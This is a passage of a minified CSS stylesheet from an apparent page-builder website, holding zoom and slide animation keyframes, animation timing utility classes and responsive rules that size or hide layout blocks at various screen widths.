translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:800ms;animation-duration:800ms}.animated.faster{-webkit-animation-duration:500ms;animation-duration:500ms}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media(print),(prefers-reduced-motion:reduce){.animated{-webkit-animation-duration:1ms !important;animation-duration:1ms !important;-webkit-transition-duration:1ms !important;transition-duration:1ms !important;-webkit-animation-iteration-count:1 !important;animation-iteration-count:1 !important}}#block-bpc5d4b26c3d1f44.block-original-b0h5f89a3fc21dff{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b0h5f89a3fc21dff{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b0h5f89a3fc21dff{display:none!important}}#block-bl25d4b25fade52b.block-original-b0h64a537ade75df{min-height:25px}#block-bm25d4b25b5e4b6d.block-original-b0l5f9b2d7b8e441{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b0l5f9b2d7b8e441{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b0l5f9b2d7b8e441{display:none!important}}#block-bay5d4b26363001f.block-original-b145f89a3fc1b596{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b145f89a3fc1b596{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b145f89a3fc1b596{display:none!important}}#block-bl25d4b25fade52b.block-original-b1e5d4b293f8038d{min-height:25px}#block-bbi5d4b28fe721bc.block-original-b255fce34c768c5d{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b255fce34c768c5d{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b255fce34c768c5d{}}#block-b2e5d4b28c7a87b4{min-height:155px}#block-b3a5d4b2815a9c6f{min-height:85px}@media screen and (max-width:off ){#whitewrap #block-b3a5d4b2815a9c6f{}}@media screen and (min-width:768px ){#whitewrap #block-b3a5d4b2815a9c6f{}}#block-bay5d4b26363001f.block-original-b3y5d4b293f81036{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b3y5d4b293f81036{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b3y5d4b293f81036{display:none!important}}#block-bjg5d4b26e438d83.block-original-b4163908ee7b53ad{min-height:45px}#block-bjg5d4b26e438d83.block-original-b465f89a3fc634a5{min-height:45px}#block-bm25d4b25b5e4b6d.block-original-b485f9c012b9d3ff{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b485f9c012b9d3ff{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b485f9c012b9d3ff{display:none!important}}#block-bay5d4b26363001f.block-original-b4l5f9c012b9e3d3{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b4l5f9c012b9e3d3{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b4l5f9c012b9e3d3{display:none!important}}#block-bjg5d4b26e438d83.block-original-b4w5d4b28c7a5c97{min-height:45px}#block-bhg5d4b2815aa8e2.block-original-b5f5f352f3ad70b7{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-b5f5f352f3ad70b7{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-b5l5fe0e631892e1{min-height:155px}#block-bay5d4b26363001f.block-original-b5m5fce34c73d36b{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b5m5fce34c73d36b{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b5m5fce34c73d36b{display:none!important}}#block-bbi5d4b28fe721bc.block-original-b5n5f9b2d7b92ea0{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b5n5f9b2d7b92ea0{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b5n5f9b2d7b92ea0{}}#block-bay5d4b26363001f.block-original-b5z5fda14e57562e{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b5z5fda14e57562e{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b5z5fda14e57562e{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-b6g5f352f3ad7d35{min-height:155px}#block-bm25d4b25b5e4b6d.block-original-b6l5fe0e6318c18a{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b6l5fe0e6318c18a{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b6l5fe0e6318c18a{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-b6r64a537ade47b5{min-height:125px}#block-bpc5d4b26c3d1f44.block-original-b6z5f352f3a64fb9{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b6z5f352f3a64fb9{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b6z5f352f3a64fb9{display:none!important}}#block-btq5d4b259d8ce37.block-original-b715fce34c785d1b{height:90px}#block-bay5d4b26363001f.block-original-b7v5fe0e63164a5b{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b7v5fe0e63164a5b{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b7v5fe0e63164a5b{display:none!important}}#block-btp5d4b26c3d0496.block-original-b7x5f352faf256f2{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-b7x5f352faf256f2{display:none!important}}#block-bpc5d4b26c3d1f44.block-original-b825d4b293f7e405{min-height:100px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b825d4b293f7e405{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b825d4b293f7e405{display:none!important}}#block-bf65f352cddb3be1.block-original-b825fda14e58c084{min-height:85px}#block-btq5d4b259d8ce37.block-original-b835f89a3fd46842{height:90px}#block-bhg5d4b2815aa8e2.block-original-b8p5f9b2d7b9ee9d{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-b8p5f9b2d7b9ee9d{display:none!important}}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72{height:90px}#block-bm25f352cddb29a4.block-original-b9i5f352e6b39f86{min-height:90px}#block-b2e5d4b28c7a87b4.block-original-b9u5fda14e560010{min-height:155px}#block-bay5d4b26363001f.block-original-b9v5f352faf3df93{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b9v5f352faf3df93{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b9v5f352faf3df93{display:none!important}}#block-bf65f352cddb3be1.block-original-b9x5f89a3fd520a2{min-height:85px}#block-btp5d4b26c3d0496.block-original-bad5fce34c777bbc{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bad5fce34c777bbc{display:none!important}}#block-bl25d4b25fade52b.block-original-bam5f352faf18ca4{min-height:25px}#block-bay5d4b26363001f{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f{}}@media screen and (max-width:320px ){#whitewrap #block-bay5d4b26363001f{min-height:inherit}}#block-bl25d4b25fade52b.block-original-bbb5fda14e53ef20{min-height:25px}#block-bbi5d4b28fe721bc{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc{}}#block-bbi5d4b28fe721bc.block-original-bbr5fda14e557ee4{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bbr5fda14e557ee4{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bbr5fda14e557ee4{}}#block-btq5d4b259d8ce37.block-original-bcb5f352faf36a84{height:90px}#block-bjg5d4b26e438d83.block-original-bce5f352faf4c051{min-height:45px}#block-btp5d4b26c3d0496.block-original-bck5fda14e55a4aa{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bck5fda14e55a4aa{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-bcz5f352f3ad479c{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bcz5f352f3ad479c{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bcz5f352f3ad479c{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bdn63908ee7b31a8{min-height:125px}#block-bf65f352cddb3be1.block-original-bds5f9b2d7b8bc90{min-height:85px}#block-bf65f352cddb3be1.block-original-bdt5f9c012b9db24{min-height:85px}#block-b2e5d4b28c7a87b4.block-original-bdx5fce34c77ee31{min-height:155px}#block-bhg5d4b2815aa8e2.block-original-be35fda14e565fd3{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-be35fda14e565fd3{display:none!important}}#block-bay5d4b26363001f.block-original-beh5d4b28c7a800c{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-beh5d4b28c7a800c{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-beh5d4b28c7a800c{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-bei5d4b28c7a73a5{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bei5d4b28c7a73a5{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bei5d4b28c7a73a5{display:none!important}}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5{min-height:25px}#block-b2e5d4b28c7a87b4.block-original-bf25f89a3fcb4675{min-height:155px}#block-bf65f352cddb3be1{min-height:85px}@media screen and (max-width:off ){#whitewrap #block-bf65f352cddb3be1{}}@media screen and (max-width:320px ){#whitewrap #block-bf65f352cddb3be1{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bf65f352faf34238{min-height:155px}#block-bl25d4b25fade52b.block-original-bfd5f9c012b9be96{min-height:25px}#block-bjg5d4b26e438d83.block-original-bfq5d4b293f7c918{min-height:45px}#block-bpc5d4b26c3d1f44.block-original-bgc5d4b28c7a7a2c{min-height:100px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bgc5d4b28c7a7a2c{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bgc5d4b28c7a7a2c{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bgc5f9b2d7b8c75e{min-height:155px}#block-bl25d4b25fade52b.block-original-bgx5f9b2d7b87b64{min-height:25px}#block-bm25d4b25b5e4b6d.block-original-bh55fce34c75b402{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bh55fce34c75b402{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bh55fce34c75b402{display:none!important}}#block-bhg5d4b2815aa8e2{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bhg5d4b2815aa8e2{display:none!important}}#block-bf65f352cddb3be1.block-original-bhq5f352f3a6c873{min-height:85px}#block-bf65f352cddb3be1.block-original-bhs5fe0e63189c95{min-height:85px}#block-bm25d4b25b5e4b6d.block-original-bi95f89a3fd4c6b5{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bi95f89a3fd4c6b5{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bi95f89a3fd4c6b5{display:none!important}}#block-btq5d4b259d8ce37.block-original-bia5fe0e63183600{height:90px}#block-bib5d4b293f7eaff{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bib5d4b293f7eaff{}}@media screen and (min-width:768px ){#whitewrap #block-bib5d4b293f7eaff{}}#block-bf65f352cddb3be1.block-original-bib5f352db8a1f3e{min-height:85px}#block-btp5d4b26c3d0496.block-original-biv5d4b293f7d4c8{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-biv5d4b293f7d4c8{display:none!important}}#block-btp5d4b26c3d0496.block-original-bj55fe0e6318b92e{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bj55fe0e6318b92e{display:none!important}}#block-bl25d4b25fade52b.block-original-bj65fce34c7520f1{min-height:25px}#block-bjg5d4b26e438d83{min-height:45px}#block-bf65f352cddb3be1.block-original-bjh5f352faf1e6d7{min-height:85px}#block-bay5d4b26363001f.block-original-bjk5f352f3a7433c{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-bjk5f352f3a7433c{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-bjk5f352f3a7433c{display:none!important}}#block-bbi5d4b28fe721bc.block-original-bjm5f352f3a6d25f{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bjm5f352f3a6d25f{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bjm5f352f3a6d25f{}}#block-bm25d4b25b5e4b6d.block-original-bjs63908ee7b3e25{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bjs63908ee7b3e25{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bjs63908ee7b3e25{display:none!important}}#block-btq5d4b259d8ce37.block-original-bk264a537ade5ab2{height:90px}#block-bhg5d4b2815aa8e2.block-original-bks5f9c012b99d91{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bks5f9c012b99d91{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-bl05fda14e5a1243{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bl05fda14e5a1243{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bl05fda14e5a1243{display:none!important}}#block-bl25d4b25fade52b{min-height:25px}#block-bl25d4b25fade52b.block-original-blc5fe0e63172cc8{min-height:25px}#block-btq5d4b259d8ce37.block-original-blr5d4b293f7f4ba{height:90px}#block-bhg5d4b2815aa8e2.block-original-bly5fce34c7836c6{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-bly5fce34c7836c6{display:none!important}}#block-bm25d4b25b5e4b6d{min-height:90px}@media screen and (max-width:320px ){#whitewrap #block-bm25d4b25b5e4b6d{display:none!important}}#block-bm25f352cddb29a4{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bm25f352cddb29a4{}}@media screen and (max-width:320px ){#whitewrap #block-bm25f352cddb29a4{display:none!important}}#block-bm25f352cddb29a4.block-original-bmk5f352db89fd5f{min-height:105px}#block-bmy5d4b2790d4522{min-height:155px}#block-btq5d4b259d8ce37.block-original-bmy5f9b2d7ba079b{height:90px}#block-bjg5d4b26e438d83.block-original-bn75fe0e6317b06d{min-height:45px}#block-bbi5d4b28fe721bc.block-original-bnp5fe0e63188167{min-height:140px}@media screen and (max-width:off ){#whitewrap 